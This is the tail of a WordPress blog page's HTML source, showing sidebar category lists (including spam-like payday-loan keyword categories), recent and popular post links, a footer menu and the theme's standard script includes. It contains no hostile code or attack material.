	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"aed9faeb18"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>